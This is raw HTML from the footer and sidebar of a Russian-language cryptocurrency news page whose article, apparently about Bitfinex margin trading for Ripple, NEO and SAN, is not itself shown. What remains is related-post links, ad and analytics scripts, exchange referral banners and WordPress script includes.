                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/exchange/birja-bitfinex-predyprejdaet-o-poiavlenii-v-seti-fishingovogo-saita.html">Биржа Bitfinex предупреждает о появлении в сети фишингового сайта</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/griadet-novyi-hardfork-bitkoina.html">Грядет новый хардфорк биткоина</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-09-28T09:14:38+00:00"><meta itemprop="dateModified" content="2017-09-28T09:14:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/09/983a0dcdb3c7f0daade716ca63f56e83.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="303"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_69823ddce5141 = new tdBlock();
block_td_uid_5_69823ddce5141.id = "td_uid_5_69823ddce5141";
block_td_uid_5_69823ddce5141.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_69823ddce5141_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69823ddce5141_rand","tdc_css_class_style":"td_uid_5_69823ddce5141_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":316,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_69823ddce5141.td_column_number = "3";
block_td_uid_5_69823ddce5141.block_type = "td_block_related_posts";
block_td_uid_5_69823ddce5141.post_count = "3";
block_td_uid_5_69823ddce5141.found_posts = "357";
block_td_uid_5_69823ddce5141.header_color = "";
block_td_uid_5_69823ddce5141.ajax_pagination_infinite_stop = "";
block_td_uid_5_69823ddce5141.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69823ddce5141);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_69823ddce5141_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69823ddce5141" ><h4 class="td-related-title"><a id="td_uid_6_69823ddce6aac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69823ddce5141" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_69823ddce6ab0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69823ddce5141" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_69823ddce5141 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/kriptovalyutnuyu-birzhu-coinbase-otsenili-v-86-milliardov.html" rel="bookmark" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-238x178.png" srcset="http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-238x178.png 238w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-80x60.png 80w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-100x75.png 100w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптовалютную биржу Coinbase залистили на Nasdaq" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/kriptovalyutnuyu-birzhu-coinbase-otsenili-v-86-milliardov.html" rel="bookmark" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов">Криптовалютную биржу Coinbase оценили в $86 миллиардов</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/zaklyuchitelnyj-raund-ieo-tokena-exm.html" rel="bookmark" title="Заключительный раунд IEO токена EXM"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Заключительный раунд IEO токена EXM"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/zaklyuchitelnyj-raund-ieo-tokena-exm.html" rel="bookmark" title="Заключительный раунд IEO токена EXM">Заключительный раунд IEO токена EXM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/o-chem-govorit-vsplesk-bitkoin-fuchersov-na-cme-i-cboe.html" rel="bookmark" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/o-chem-govorit-vsplesk-bitkoin-fuchersov-na-cme-i-cboe.html" rel="bookmark" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe">О чём говорит всплеск биткоин-фьючерсов на CME и Cboe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69823ddce5141" data-td_block_id="td_uid_5_69823ddce5141"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69823ddce5141" data-td_block_id="td_uid_5_69823ddce5141"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_69823ddce96da_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69823ddce96da" ><script>var block_td_uid_8_69823ddce96da = new tdBlock();
block_td_uid_8_69823ddce96da.id = "td_uid_8_69823ddce96da";
block_td_uid_8_69823ddce96da.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69823ddce96da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69823ddce96da_rand","tdc_css_class_style":"td_uid_8_69823ddce96da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69823ddce96da.td_column_number = "1";
block_td_uid_8_69823ddce96da.block_type = "td_block_8";
block_td_uid_8_69823ddce96da.post_count = "5";
block_td_uid_8_69823ddce96da.found_posts = "2339";
block_td_uid_8_69823ddce96da.header_color = "#";
block_td_uid_8_69823ddce96da.ajax_pagination_infinite_stop = "";
block_td_uid_8_69823ddce96da.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_69823ddce96da);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_69823ddce96da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_69823ddd0a14a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_69823ddd0a374_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69823ddd0a374" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69823ddd0ee09
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
